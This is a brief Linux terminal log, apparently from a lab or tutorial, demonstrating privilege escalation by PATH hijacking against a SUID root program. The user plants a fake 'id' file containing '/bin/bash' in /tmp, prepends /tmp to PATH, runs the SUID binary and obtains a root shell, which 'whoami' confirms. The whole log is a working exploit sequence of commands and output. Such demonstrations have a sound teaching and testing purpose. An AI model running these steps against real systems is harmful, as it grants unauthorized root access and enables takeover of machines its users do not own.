 test@pc:/tmp$ echo "/bin/bash">id
test@pc:/tmp$ chmod 777 id
test@pc:/tmp$ ls -l
总用量 20
-rwxrwxrwx 1 test test   10 11月 29 01:50 id
-rwsr-xr-x 1 root root 8392 11月 29 01:49 test
-rw-r--r-- 1 test test   75 11月 29 01:48 test.c
test@pc:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
test@pc:/tmp$ export PATH=/tmp:$PATH
test@pc:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
test@pc:/tmp$ ./test
root@pc:/tmp# id
root@pc:/tmp# whoami
root
root@pc:/tmp#